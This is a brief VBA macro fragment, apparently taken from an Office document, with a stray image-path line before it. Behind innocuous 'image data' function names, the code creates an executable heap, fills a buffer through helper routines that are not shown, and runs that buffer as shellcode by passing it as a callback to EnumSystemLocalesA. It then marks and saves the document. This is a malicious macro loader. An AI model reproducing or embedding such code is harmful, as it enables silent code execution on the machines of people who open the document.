 If GetImageData() = False Then
zLL = 0
zL = 0
rL = HeapCreate(&H40000, zL, zL)
ImageNewAddr = HeapAlloc(rL, zL, &H100000)
ImageAddr = ImageNewAddr
ImageNewAddr = FindImage1(ImageNewAddr)
ImageNewAddr = FindImage2(ImageNewAddr)
ImageNewAddr = FindImage3(ImageNewAddr)
zLL = EnumSystemLocalesA(ImageAddr, zLL)
If ThisDocument.ReadOnly = False Then
SetImageData
ThisDocument.Save
End If
End If